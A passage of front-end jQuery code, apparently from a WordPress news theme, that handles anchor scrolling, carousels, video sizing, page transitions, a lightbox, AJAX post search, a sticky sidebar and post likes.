					scrollAmount = anchoredElementOffset - headerHeightToSubtract(anchoredElementOffset) - edgtfGlobalVars.vars.edgtfAddForAdminBar;
					
					setActiveState(anchor);
					
					edgtf.html.stop().animate({
						scrollTop: Math.round(scrollAmount)
					}, 1000, function () {
						//change hash tag in url
						if (history.pushState) {
							history.pushState(null, '', '#' + hash);
						}
					});
					
					return false;
				}
			});
		};
		
		return {
			init: function () {
				if ($('[data-edgtf-anchor]').length) {
					anchorClick();
					checkActiveStateOnScroll();
					
					$(window).on('load', function () {
						checkActiveStateOnLoad();
					});
				}
			}
		};
	};
	
	function edgtfInitBackToTop() {
		var backToTopButton = $('#edgtf-back-to-top');
		backToTopButton.on('click', function (e) {
			e.preventDefault();
			edgtf.html.animate({scrollTop: 0}, edgtf.window.scrollTop() / 3, 'linear');
		});
	}
	
	function edgtfBackButtonShowHide() {
		edgtf.window.scroll(function () {
			var b = $(this).scrollTop(),
				c = $(this).height(),
				d;
			
			if (b > 0) {
				d = b + c / 2;
			} else {
				d = 1;
			}
			
			if (d < 1e3) {
				edgtfToTopButton('off');
			} else {
				edgtfToTopButton('on');
			}
		});
	}
	
	function edgtfToTopButton(a) {
		var b = $("#edgtf-back-to-top");
		b.removeClass('off on');
		if (a === 'on') {
			b.addClass('on');
		} else {
			b.addClass('off');
		}
	}

	function edgtfInitLatestPostsWidget(){
		var sliders = $('.edgtf-slick-carousel');

		if ( sliders.length ) {
			sliders.each(function(){
				var slider = $(this),
					sliderHolder = slider.closest('.edgtf-blog-list-holder '),
					autoplay = (sliderHolder.data('enable-autoplay') === 'yes'),
					speed = 600,
					mouseScroll = true,
					visibleItems = sliderHolder.data('visible-items');

				if(mouseScroll){
					var movable = true;

					var changeOnScroll = function(){
						slider.mousewheel(function(e){
							e.preventDefault();

							if (movable) {
								if(e.deltaY <0){
									slider.slick('slickNext');
								}
								else {
									slider.slick('slickPrev');
								}
							}
						});
					};

					slider.on('init', function(slick){
						changeOnScroll();
					});

					slider.on('beforeChange', function(slick) {
						movable = false;
					});

					slider.on('afterChange', function(slick) {
						movable = true;
					});
				}

				slider.slick({
					infinite: false,
					autoplay: autoplay,
					speed: speed,
					vertical: true,
					verticalSwiping: true,
					waitForAnimate: false,
					arrows: true,
					dots: false,
					prevArrow: '<span class="edgtf-prev-icon icon-arrows-up"></span>',
					nextArrow: '<span class="edgtf-next-icon icon-arrows-down"></span>',
					variableWidth: false,
					autoWidth: false,
					centerMode: false,
					slidesToShow: visibleItems,
					adaptiveHeight: true,
					focusOnSelect: false,
					cssEase: 'ease-in-out',
					responsive: [
						{
							breakpoint: 1025,
							settings: {
								autoWidth: false,
								variableWidth: false
							}
						},
					]
				});
				
				slider.css('opacity', 1);
			});
		}
	}
	
	function edgtfInitSelfHostedVideoPlayer() {
		var players = $('.edgtf-self-hosted-video');
		
		if (players.length) {
			players.mediaelementplayer({
				audioWidth: '100%'
			});
		}
	}
	
	function edgtfSelfHostedVideoSize(){
		var selfVideoHolder = $('.edgtf-self-hosted-video-holder .edgtf-video-wrap');
		
		if(selfVideoHolder.length) {
			selfVideoHolder.each(function(){
				var thisVideo = $(this),
					videoWidth = thisVideo.closest('.edgtf-self-hosted-video-holder').outerWidth(),
					videoHeight = videoWidth / edgtf.videoRatio;
				
				if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
					thisVideo.parent().width(videoWidth);
					thisVideo.parent().height(videoHeight);
				}
				
				thisVideo.width(videoWidth);
				thisVideo.height(videoHeight);
				
				thisVideo.find('video, .mejs-overlay, .mejs-poster').width(videoWidth);
				thisVideo.find('video, .mejs-overlay, .mejs-poster').height(videoHeight);
			});
		}
	}
	
	function edgtfFluidVideo() {
        fluidvids.init({
			selector: ['iframe'],
			players: ['www.youtube.com', 'player.vimeo.com']
		});
	}
	
	function edgtfSmoothTransition() {

		if (edgtf.body.hasClass('edgtf-smooth-page-transitions')) {

			//check for preload animation
			if (edgtf.body.hasClass('edgtf-smooth-page-transitions-preloader')) {
				var loader = $('body > .edgtf-smooth-transition-loader.edgtf-mimic-ajax');
				loader.fadeOut(500);

				$(window).on('bind', 'pageshow', function (event) {
					if (event.originalEvent.persisted) {
						loader.fadeOut(500);
					}
				});
			}

			// if back button is pressed, than reload page to avoid state where content is on display:none

			window.addEventListener( "pageshow", function ( event ) {
				var historyPath = event.persisted || ( typeof window.performance != "undefined" && window.performance.navigation.type === 2 );
				if ( historyPath ) {
					$('.edgtf-wrapper-inner').show();
				}
			});


			//check for fade out animation
			if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout')) {
				var linkItem = $('a');
				
				linkItem.on('click', function (e) {
					var a = $(this);

					if ((a.parents('.edgtf-shopping-cart-dropdown').length || a.parent('.product-remove').length) && a.hasClass('remove')) {
						return;
					}

					if (
						e.which === 1 && // check if the left mouse button has been pressed
						a.attr('href').indexOf(window.location.host) >= 0 && // check if the link is to the same domain
						(typeof a.data('rel') === 'undefined') && //Not pretty photo link
						(typeof a.attr('rel') === 'undefined') && //Not VC pretty photo link
                        (!a.hasClass('lightbox-active')) && //Not lightbox plugin active
						(typeof a.attr('target') === 'undefined' || a.attr('target') === '_self') && // check if the link opens in the same window
						(a.attr('href').split('#')[0] !== window.location.href.split('#')[0]) // check if it is an anchor aiming for a different page
					) {
						e.preventDefault();
						$('.edgtf-wrapper-inner').fadeOut(1000, function () {
							window.location = a.attr('href');
						});
					}
				});
			}
		}
	}
	
	/*
	 *	Preload background images for elements that have 'edgtf-preload-background' class
	 */
	function edgtfPreloadBackgrounds(){
		var preloadBackHolder = $('.edgtf-preload-background');
		
		if(preloadBackHolder.length) {
			preloadBackHolder.each(function() {
				var preloadBackground = $(this);
				
				if(preloadBackground.css('background-image') !== '' && preloadBackground.css('background-image') !== 'none') {
					var bgUrl = preloadBackground.attr('style');
					
					bgUrl = bgUrl.match(/url\(["']?([^'")]+)['"]?\)/);
					bgUrl = bgUrl ? bgUrl[1] : "";
					
					if (bgUrl) {
						var backImg = new Image();
						backImg.src = bgUrl;
						$(backImg).on('load', function(){
							preloadBackground.removeClass('edgtf-preload-background');
						});
					}
				} else {
					$(window).on('load', function(){ preloadBackground.removeClass('edgtf-preload-background'); }); //make sure that edgtf-preload-background class is removed from elements with forced background none in css
				}
			});
		}
	}
	
	function edgtfPrettyPhoto() {
		/*jshint multistr: true */
		var markupWhole = '<div class="pp_pic_holder"> \
                        <div class="ppt">&nbsp;</div> \
                        <div class="pp_top"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                        <div class="pp_content_container"> \
                            <div class="pp_left"> \
                            <div class="pp_right"> \
                                <div class="pp_content"> \
                                    <div class="pp_loaderIcon"></div> \
                                    <div class="pp_fade"> \
                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                        <div class="pp_hoverContainer"> \
                                            <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a> \
                                            <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a> \
                                        </div> \
                                        <div id="pp_full_res"></div> \
                                        <div class="pp_details"> \
                                            <div class="pp_nav"> \
                                                <a href="#" class="pp_arrow_previous">Previous</a> \
                                                <p class="currentTextHolder">0/0</p> \
                                                <a href="#" class="pp_arrow_next">Next</a> \
                                            </div> \
                                            <p class="pp_description"></p> \
                                            {pp_social} \
                                            <a class="pp_close" href="#">Close</a> \
                                        </div> \
                                    </div> \
                                </div> \
                            </div> \
                            </div> \
                        </div> \
                        <div class="pp_bottom"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                    </div> \
                    <div class="pp_overlay"></div>';
		
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			animation_speed: 'normal', /* fast/slow/normal */
			slideshow: false, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			horizontal_padding: 0,
			default_width: 960,
			default_height: 540,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			deeplinking: false,
			custom_markup: '',
			social_tools: false,
			markup: markupWhole
		});
	}

    function edgtfSearchPostTypeWidget() {
        var searchPostTypeHolder = $('.edgtf-search-post-type');

        if (searchPostTypeHolder.length) {
            searchPostTypeHolder.each(function () {
                var thisSearch = $(this),
                    searchField = thisSearch.find('.edgtf-post-type-search-field'),
                    resultsHolder = thisSearch.siblings('.edgtf-post-type-search-results'),
                    searchLoading = thisSearch.find('.edgtf-search-loading'),
                    searchIcon = thisSearch.find('.edgtf-search-icon');

                searchLoading.addClass('edgtf-hidden');

                var postType = thisSearch.data('post-type'),
                    keyPressTimeout;

                searchField.on('keyup paste', function() {
                    var field = $(this);
                    field.attr('autocomplete','off');
                    searchLoading.removeClass('edgtf-hidden');
                    searchIcon.addClass('edgtf-hidden');
                    clearTimeout(keyPressTimeout);

                    keyPressTimeout = setTimeout( function() {
                        var searchTerm = field.val();
                        
                        if(searchTerm.length < 3) {
                            resultsHolder.html('');
                            resultsHolder.fadeOut();
                            searchLoading.addClass('edgtf-hidden');
                            searchIcon.removeClass('edgtf-hidden');
                        } else {
                            var ajaxData = {
                                action: 'journo_edge_search_post_types',
                                term: searchTerm,
                                postType: postType,
	                            search_post_types_nonce: $('input[name="edgtf_search_post_types_nonce"]').val()
                            };

                            $.ajax({
                                type: 'POST',
                                data: ajaxData,
                                url: edgtfGlobalVars.vars.edgtfAjaxUrl,
                                success: function (data) {
                                    var response = JSON.parse(data);
                                    if (response.status === 'success') {
                                        searchLoading.addClass('edgtf-hidden');
                                        searchIcon.removeClass('edgtf-hidden');
                                        resultsHolder.html(response.data.html);
                                        resultsHolder.fadeIn();
                                    }
                                },
                                error: function(XMLHttpRequest, textStatus, errorThrown) {
                                    console.log("Status: " + textStatus);
                                    console.log("Error: " + errorThrown);
                                    searchLoading.addClass('edgtf-hidden');
                                    searchIcon.removeClass('edgtf-hidden');
                                    resultsHolder.fadeOut();
                                }
                            });
                        }
                    }, 500);
                });

                searchField.on('focusout', function () {
                    searchLoading.addClass('edgtf-hidden');
                    searchIcon.removeClass('edgtf-hidden');
                    resultsHolder.fadeOut();
                });
            });
        }
    }
	
	/**
	 * Initializes load more data params
	 * @param container with defined data params
	 * return array
	 */
	function getLoadMoreData(container){
		var dataList = container.data(),
			returnValue = {};
		
		for (var property in dataList) {
			if (dataList.hasOwnProperty(property)) {
				if (typeof dataList[property] !== 'undefined' && dataList[property] !== false) {
					returnValue[property] = dataList[property];
				}
			}
		}
		
		return returnValue;
	}
	
	/**
	 * Sets load more data params for ajax function
	 * @param container with defined data params
	 * @param action with defined action name
	 * return array
	 */
	function setLoadMoreAjaxData(container, action) {
		var returnValue = {
			action: action
		};
		
		for (var property in container) {
			if (container.hasOwnProperty(property)) {
				
				if (typeof container[property] !== 'undefined' && container[property] !== false) {
					returnValue[property] = container[property];
				}
			}
		}
		
		return returnValue;
	}
	
	/**
	 * Object that represents icon with hover data
	 * @returns {{init: Function}} function that initializes icon's functionality
	 */
	var edgtfIconWithHover = function() {
		//get all icons on page
		var icons = $('.edgtf-icon-has-hover');
		
		/**
		 * Function that triggers icon hover color functionality
		 */
		var iconHoverColor = function(icon) {
			if(typeof icon.data('hover-color') !== 'undefined') {
				var changeIconColor = function(event) {
					event.data.icon.css('color', event.data.color);
				};
				
				var hoverColor = icon.data('hover-color'),
					originalColor = icon.css('color');
				
				if(hoverColor !== '') {
					icon.on('mouseenter', {icon: icon, color: hoverColor}, changeIconColor);
					icon.on('mouseleave', {icon: icon, color: originalColor}, changeIconColor);
				}
			}
		};
		
		return {
			init: function() {
				if(icons.length) {
					icons.each(function() {
						iconHoverColor($(this));
					});
				}
			}
		};
	};
	
	/*
	 ** Init parallax
	 */
	function edgtfInitParallax(){
		var parallaxHolder = $('.edgtf-parallax-row-holder');
		
		if(parallaxHolder.length){
			parallaxHolder.each(function() {
				var parallaxElement = $(this),
					image = parallaxElement.data('parallax-bg-image'),
					speed = parallaxElement.data('parallax-bg-speed') * 0.4,
					height = 0;
				
				if (typeof parallaxElement.data('parallax-bg-height') !== 'undefined' && parallaxElement.data('parallax-bg-height') !== false) {
					height = parseInt(parallaxElement.data('parallax-bg-height'));
				}
				
				parallaxElement.css({'background-image': 'url('+image+')'});
				
				if(height > 0) {
					parallaxElement.css({'min-height': height+'px', 'height': height+'px'});
				}
				
				parallaxElement.parallax('50%', speed);
			});
		}
	}
	
	/*
	 **  Init sticky sidebar widget
	 */
	function edgtfStickySidebarWidget(){
		var sswHolder = $('.edgtf-widget-sticky-sidebar'),
			headerHolder = $('.edgtf-page-header'),
			headerHeight = headerHolder.length ? headerHolder.outerHeight() : 0,
			widgetTopOffset = 0,
			widgetTopPosition = 0,
			sidebarHeight = 0,
			sidebarWidth = 0,
			objectsCollection = [];
		
		function addObjectItems() {
			if (sswHolder.length) {
				sswHolder.each(function () {
					var thisSswHolder = $(this),
						mainSidebarHolder = thisSswHolder.parents('aside.edgtf-sidebar'),
						widgetiseSidebarHolder = thisSswHolder.parents('.wpb_widgetised_column'),
						sidebarHolder = '',
						sidebarHolderHeight = 0;
					
					widgetTopOffset = thisSswHolder.offset().top;
					widgetTopPosition = thisSswHolder.position().top;
					sidebarHeight = 0;
					sidebarWidth = 0;
					
					if (mainSidebarHolder.length) {
						sidebarHeight = mainSidebarHolder.outerHeight();
						sidebarWidth = mainSidebarHolder.outerWidth();
						sidebarHolder = mainSidebarHolder;
						sidebarHolderHeight = mainSidebarHolder.parent().parent().outerHeight();
						
						var blogHolder = mainSidebarHolder.parent().parent().find('.edgtf-blog-holder');
						if (blogHolder.length) {
							sidebarHolderHeight -= parseInt(blogHolder.css('marginBottom'));
						}
					} else if (widgetiseSidebarHolder.length) {
						sidebarHeight = widgetiseSidebarHolder.outerHeight();
						sidebarWidth = widgetiseSidebarHolder.outerWidth();
						sidebarHolder = widgetiseSidebarHolder;
						sidebarHolderHeight = widgetiseSidebarHolder.parents('.vc_row').outerHeight();
					}
					
					objectsCollection.push({
						'object': thisSswHolder,
						'offset': widgetTopOffset,
						'position': widgetTopPosition,
						'height': sidebarHeight,
						'width': sidebarWidth,
						'sidebarHolder': sidebarHolder,
						'sidebarHolderHeight': sidebarHolderHeight
					});
				});
			}
		}
		
		function initStickySidebarWidget() {
			
			if (objectsCollection.length) {
				$.each(objectsCollection, function (i) {
					var thisSswHolder = objectsCollection[i]['object'],
						thisWidgetTopOffset = objectsCollection[i]['offset'],
						thisWidgetTopPosition = objectsCollection[i]['position'],
						thisSidebarHeight = objectsCollection[i]['height'],
						thisSidebarWidth = objectsCollection[i]['width'],
						thisSidebarHolder = objectsCollection[i]['sidebarHolder'],
						thisSidebarHolderHeight = objectsCollection[i]['sidebarHolderHeight'];
					
					if (edgtf.body.hasClass('edgtf-fixed-on-scroll')) {
						var fixedHeader = $('.edgtf-fixed-wrapper.fixed');
						
						if (fixedHeader.length) {
							headerHeight = fixedHeader.outerHeight() + edgtfGlobalVars.vars.edgtfAddForAdminBar;
						}
					} else if (edgtf.body.hasClass('edgtf-no-behavior')) {
						headerHeight = edgtfGlobalVars.vars.edgtfAddForAdminBar;
					}
					
					if (edgtf.windowWidth > 1024 && thisSidebarHolder.length) {
						var sidebarPosition = -(thisWidgetTopPosition - headerHeight),
							sidebarHeight = thisSidebarHeight - thisWidgetTopPosition - 35; // 35 is bottom margin of widget holder
						
						//move sidebar up when hits the end of section row
						var rowSectionEndInViewport = thisSidebarHolderHeight + thisWidgetTopOffset - headerHeight - thisWidgetTopPosition - edgtfGlobalVars.vars.edgtfTopBarHeight;
						
						if ((edgtf.scroll >= thisWidgetTopOffset - headerHeight) && thisSidebarHeight < thisSidebarHolderHeight) {
							if (thisSidebarHolder.hasClass('edgtf-sticky-sidebar-appeared')) {
								thisSidebarHolder.css({'top': sidebarPosition + 'px'});
							} else {
								thisSidebarHolder.addClass('edgtf-sticky-sidebar-appeared').css({
									'position': 'fixed',
									'top': sidebarPosition + 'px',
									'width': thisSidebarWidth,
									'margin-top': '-10px'
								}).animate({'margin-top': '0'}, 200);
							}
							
							if (edgtf.scroll + sidebarHeight >= rowSectionEndInViewport) {
								var absBottomPosition = thisSidebarHolderHeight - sidebarHeight + sidebarPosition - headerHeight;
								
								thisSidebarHolder.css({
									'position': 'absolute',
									'top': absBottomPosition + 'px'
								});
							} else {
								if (thisSidebarHolder.hasClass('edgtf-sticky-sidebar-appeared')) {
									thisSidebarHolder.css({
										'position': 'fixed',
										'top': sidebarPosition + 'px'
									});
								}
							}
						} else {
							thisSidebarHolder.removeClass('edgtf-sticky-sidebar-appeared').css({
								'position': 'relative',
								'top': '0',
								'width': 'auto'
							});
						}
					} else {
						thisSidebarHolder.removeClass('edgtf-sticky-sidebar-appeared').css({
							'position': 'relative',
							'top': '0',
							'width': 'auto'
						});
					}
				});
			}
		}
		
		return {
			init: function () {
				addObjectItems();
				initStickySidebarWidget();
				
				$(window).scroll(function () {
					initStickySidebarWidget();
				});
			},
			reInit: initStickySidebarWidget
		};
	}

    /**
     * Init Owl Carousel
     */

    function edgtfSVGAppear() {
    	var icons = $('.edgtf-news-hot svg, .edgtf-ni-play-mark svg, .edgtf-news-editors-pick svg, .edgtf-news-trending svg');

    	if (icons.length) {
    		icons.each(function(){
    			var icon = $(this);

    			icon.appear(function() { 
    				setTimeout(function(){
    					icon.addClass('edgtf-icon-appeared');
    				},100);
    			});
    		});
    	}
    }

    function edgtfOwlSlider() {
        var sliders = $('.edgtf-owl-slider');

        if (sliders.length) {
            sliders.each(function(){
                var slider = $(this),
                    owlSlider = $(this),
	                slideItemsNumber = slider.children().length,
	                numberOfItems = 1,
	                loop = true,
	                autoplay = true,
	                autoplayHoverPause = true,
	                sliderSpeed = 5000,
	                sliderSpeedAnimation = 600,
	                margin = 0,
	                responsiveMargin = 0,
	                responsiveMargin1 = 0,
	                stagePadding = 0,
	                stagePaddingEnabled = false,
	                center = false,
	                autoWidth = false,
	                autoHeight = false,
	                animateInClass = false, // keyframe css animation
	                animateOutClass = false, // keyframe css animation
	                navigation = true,
	                pagination = false,
	                thumbnail = false,
	                mouseDrag = true,
	                nestedItemSelector = false,
                    thumbnailSlider,
	                sliderIsPortfolio = !!slider.hasClass('edgtf-pl-is-slider'),
	                sliderDataHolder = sliderIsPortfolio ? slider.parent() : slider;  // this is condition for portfolio slider

	            if ( ! slider.hasClass('edgtf-owl-news-slider') ) {

		            if (typeof slider.data('number-of-items') !== 'undefined' && slider.data('number-of-items') !== false && !sliderIsPortfolio) {
			            numberOfItems = slider.data('number-of-items');
		            }
		            if (typeof sliderDataHolder.data('number-of-columns') !== 'undefined' && sliderDataHolder.data('number-of-columns') !== false && sliderIsPortfolio) {
			            numberOfItems = sliderDataHolder.data('number-of-columns');
		            }
		            if (sliderDataHolder.data('enable-loop') === 'no') {
			            loop = false;
		            }
		            if (sliderDataHolder.data('enable-autoplay') === 'no') {
			            autoplay = false;
		            }
		            if (sliderDataHolder.data('enable-autoplay-hover-pause') === 'no') {
			            autoplayHoverPause = false;
		            }
		            if (typeof sliderDataHolder.data('slider-speed') !== 'undefined' && sliderDataHolder.data('slider-speed') !== false) {
			            sliderSpeed = sliderDataHolder.data('slider-speed');
		            }
		            if (typeof sliderDataHolder.data('slider-speed-animation') !== 'undefined' && sliderDataHolder.data('slider-speed-animation') !== false) {
			            sliderSpeedAnimation = sliderDataHolder.data('slider-speed-animation');
		            }
		            if (typeof sliderDataHolder.data('slider-margin') !== 'undefined' && sliderDataHolder.data('slider-margin') !== false) {
			            if (sliderDataHolder.data('slider-margin') === 'no') {
				            margin = 0;
			            } else {
				            margin = sliderDataHolder.data('slider-margin');
			            }
		            } else {
			            if(slider.parent().hasClass('edgtf-huge-space')) {
				            margin = 60;
			            } else if (slider.parent().hasClass('edgtf-large-space')) {
				            margin = 50;
			            } else if (slider.parent().hasClass('edgtf-medium-space')) {
				            margin = 40;
			            } else if (slider.parent().hasClass('edgtf-normal-space')) {
				            margin = 30;
			            } else if (slider.parent().hasClass('edgtf-small-space')) {
				            margin = 20;
			            } else if (slider.parent().hasClass('edgtf-tiny-space')) {
				            margin = 10;
			            }
		            }

		            if (slider.data('slider-mouse-drag') === 'no') {
		            	mouseDrag = false;
		            }
		            if (typeof sliderDataHolder.data('nested-item-selector') !== 'undefined' && slider.data('nested-item-selector') !== false) {
		            	nestedItemSelector = slider.data('nested-item-selector');
		            }
		            if (sliderDataHolder.data('slider-padding') === 'yes') {
			            stagePaddingEnabled = true;
			            stagePadding = parseInt(slider.outerWidth() * 0.28);
			            margin = 50;
		            }
		            if (sliderDataHolder.data('enable-center') === 'yes') {
			            center = true;
		            }
		            if (sliderDataHolder.data('enable-auto-width') === 'yes') {
			            autoWidth = true;
		            }
		            if (sliderDataHolder.data('enable-auto-height') === 'yes') {
			            autoHeight = true;
		            }
		            if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
			            animateInClass = sliderDataHolder.data('slider-animate-in');
		            }
		            if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
			            animateOutClass = sliderDataHolder.data('slider-animate-out');
		            }
		            if (sliderDataHolder.data('enable-navigation') === 'no') {
			            navigation = false;
		            }
		            if (sliderDataHolder.data('enable-pagination') === 'yes') {
			            pagination = true;
		            }

		            if (sliderDataHolder.data('enable-thumbnail') === 'yes') {
			            thumbnail = true;
		            }

		            if(navigation && pagination) {
			            slider.addClass('edgtf-slider-has-both-nav');
		            }

		            if (slideItemsNumber <= 1) {
			            loop       = false;
			            autoplay   = false;
			            navigation = false;
			            pagination = false;
		            }

		            var responsiveNumberOfItems1 = 1,
			            responsiveNumberOfItems2 = 2,
			            responsiveNumberOfItems3 = 3,
			            responsiveNumberOfItems4 = numberOfItems;

		            if (numberOfItems < 3) {
			            responsiveNumberOfItems2 = numberOfItems;
			            responsiveNumberOfItems3 = numberOfItems;
		            }

		            if (numberOfItems > 4) {
			            responsiveNumberOfItems4 = 4;
		            }

		            if (stagePaddingEnabled || margin > 30) {
			            responsiveMargin = 20;
			            responsiveMargin1 = 30;
		            }

		            if (margin > 0 && margin <= 30) {
			            responsiveMargin = margin;
			            responsiveMargin1 = margin;
		            }

		            if (slider.closest('.edgtf-news-holder').hasClass('edgtf-ipad-horizontal-2-items')) {
		            	responsiveNumberOfItems3 = 2;
		            }

		            slider.waitForImages(function () {
			            owlSlider = slider.owlCarousel({
				            items: numberOfItems,
				            loop: loop,
				            autoplay: autoplay,
				            autoplayHoverPause: autoplayHoverPause,
				            autoplayTimeout: sliderSpeed,
				            smartSpeed: sliderSpeedAnimation,
				            margin: margin,
				            stagePadding: stagePadding,
				            center: center,
				            autoWidth: autoWidth,
				            autoHeight: autoHeight,
				            animateIn: animateInClass,
				            animateOut: animateOutClass,
				            mouseDrag: mouseDrag,
				            dots: pagination,
				            nav: navigation,
				            nestedItemSelector: nestedItemSelector,
				            navText: [
					            '<span class="edgtf-prev-icon edgtf-icon-linea-icon icon-arrows-left"></span>',
					            '<span class="edgtf-next-icon edgtf-icon-linea-icon icon-arrows-right"></span>'
				            ],
				            responsive: {
					            0: {
						            items: responsiveNumberOfItems1,
						            margin: responsiveMargin,
						            stagePadding: 0,
						            center: false,
						            autoWidth: false
					            },
					            681: {
						            items: responsiveNumberOfItems2,
						            margin: responsiveMargin1
					            },
					            769: {
						            items: responsiveNumberOfItems3,
						            margin: responsiveMargin1
					            },
					            1025: {
						            items: responsiveNumberOfItems4
					            },
					            1281: {
						            items: numberOfItems
					            }
				            },
				            onInitialize: function (e) {
					            slider.css('visibility', 'visible');
					            edgtfInitParallax();

					            var realIndex = e.item.index - 2;

					            if(thumbnail) {
						            thumbnailSlider.find('.edgtf-slider-thumbnail-item:first-child').addClass('active');
					            }

					            slider.find('.edgtf-news-item').eq(0).addClass('edgtf-active');

								if(slider.parent().hasClass('edgtf-post-carousel2')){
									setTimeout(function(){
										var sliderheight = Math.round(slider.find('.edgtf-news-item .edgtf-ni-content').outerHeight());
										slider.height(sliderheight);
									},100);

									slider.find('.edgtf-news-item').eq(0).addClass('edgtf-active');
					            }

					            if(slider.parent().hasClass('edgtf-post-carousel3') && slider.parent().hasClass('edgtf-post-dual-carousel')){
									setTimeout(function(){
										var sliderheight = Math.round(slider.find('.edgtf-news-item .edgtf-ni-content').outerHeight() + 40);
										slider.height(sliderheight);
									},100);

									slider.find('.edgtf-news-item').eq(0).addClass('edgtf-active');
					            }
				            },
				            onTranslate: function(e) {
				            	var index =  e.item.index + 1,
				            		realIndex = e.item.index - 2;

					            if(thumbnail) {
						            thumbnailSlider.find('.edgtf-slider-thumbnail-item.active').removeClass('active');
						            thumbnailSlider.find('.edgtf-slider-thumbnail-item:nth-child(' + index + ')').addClass('active');
					            }

								if(slider.parent().hasClass('edgtf-post-dual-carousel')){
									slider.find('.edgtf-news-item').removeClass('edgtf-active');
									slider.find('.edgtf-news-item').eq(realIndex).addClass('edgtf-active');
					            }
				            },
				            onDrag: function (e) {
					            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout')) {
						            var sliderIsMoving = e.isTrigger > 0;

						            if (sliderIsMoving) {
							            slider.addClass('edgtf-slider-is-moving');
						            }
					            }
				            },
				            onDragged: function () {
					            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout') && slider.hasClass('edgtf-slider-is-moving')) {

						            setTimeout(function () {
							            slider.removeClass('edgtf-slider-is-moving');
						            }, 500);
					            }
				            }
			            });
		            });

		            if(thumbnail) {
			            thumbnailSlider = slider.parents('.edgtf-slider-thumbnail');

			            var numberOfThumbnails = parseInt(thumbnailSlider.data('thumbnail-count'));
			            var numberOfThumbnailsClass = '';

			            switch (numberOfThumbnails % 6) {
				            case 2 :
					            numberOfThumbnailsClass = 'two';
					            break;
				            case 3 :
					            numberOfThumbnailsClass = 'three';
					            break;
				            case 4 :
					            numberOfThumbnailsClass = 'four';
					            break;
				            case 5 :
					            numberOfThumbnailsClass = 'five';
					            break;
				            case 0 :
					            numberOfThumbnailsClass = 'six';
					            break;
				            default :
					            numberOfThumbnailsClass = 'six';
					            break;
			            }

			            if(numberOfThumbnailsClass !== '') {
				            thumbnailSlider.addClass('edgtf-slider-columns-' + numberOfThumbnailsClass);
			            }

			            thumbnailSlider.find('.edgtf-slider-thumbnail-item').on('click', function () {
				            $(this).siblings('.active').removeClass('active');
				            $(this).addClass('active');
				            owlSlider.trigger('to.owl.carousel', [$(this).index(), sliderSpeedAnimation]);
			            });
		            }
	            }
            });
        }
    }

	/*
	 * Request Animation Frame shim
	 */
	function edgtfRequestAnimationFrame() {
		window.requestNextAnimationFrame =
			(function () {
					var originalWebkitRequestAnimationFrame = undefined,
						wrapper = undefined,
						callback = undefined,
						geckoVersion = 0,
						userAgent = navigator.userAgent,
						index = 0,
						self = this;

					// Workaround for Chrome 10 bug where Chrome
					// does not pass the time to the animation function

					if (window.webkitRequestAnimationFrame) {
						// Define the wrapper

						wrapper = function (time) {
							if (time === undefined) {
								time = +new Date();
							}

							self.callback(time);
						};

						// Make the switch

						originalWebkitRequestAnimationFrame = window.webkitRequestAnimationFrame;

						window.webkitRequestAnimationFrame = function (callback, element) {
							self.callback = callback;

							// Browser calls the wrapper and wrapper calls the callback
							originalWebkitRequestAnimationFrame(wrapper, element);
						};
					}

					// Workaround for Gecko 2.0, which has a bug in
					// mozRequestAnimationFrame() that restricts animations
					// to 30-40 fps.

					if (window.mozRequestAnimationFrame) {
						// Check the Gecko version. Gecko is used by browsers
						// other than Firefox. Gecko 2.0 corresponds to
						// Firefox 4.0.

						index = userAgent.indexOf('rv:');

						if (userAgent.indexOf('Gecko') !== -1) {
							geckoVersion = userAgent.substr(index + 3, 3);

							if (geckoVersion === '2.0') {
								// Forces the return statement to fall through
								// to the setTimeout() function.

								window.mozRequestAnimationFrame = undefined;
							}
						}
					}

					return window.requestAnimationFrame   ||
						window.webkitRequestAnimationFrame ||
						window.mozRequestAnimationFrame    ||
						window.oRequestAnimationFrame      ||
						window.msRequestAnimationFrame     ||

						function (callback, element) {
							var start,
								finish;

							window.setTimeout( function () {
								start = +new Date();
								callback(start);
								finish = +new Date();

								self.timeout = 1000 / 60 - (finish - start);

							}, self.timeout);
						};
				}
			)
			();
	}

})(jQuery);
(function($) {
    'use strict';

    var like = {};
    
    like.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /**
    *  All functions to be called on $(document).ready() should be in this function
    **/
    function edgtfOnDocumentReady() {
        edgtfLikes();
    }

    function edgtfLikes() {
        $(document).on('click','.edgtf-like', function() {
            var likeLink = $(this),
                id = likeLink.attr('id'),
                postID = likeLink.data('post-id'),
                type = '';

            if ( likeLink.hasClass('liked') ) {
                return false;
            }

            if (typeof likeLink.data('type') !== 'undefined') {
                type = likeLink.data('type');
            }

            var dataToPass = {
                action: 'journo_edge_like',
                likes_id: id,
                type: type,
                like_nonce: $('#edgtf_like_nonce_'+postID).val()
            };

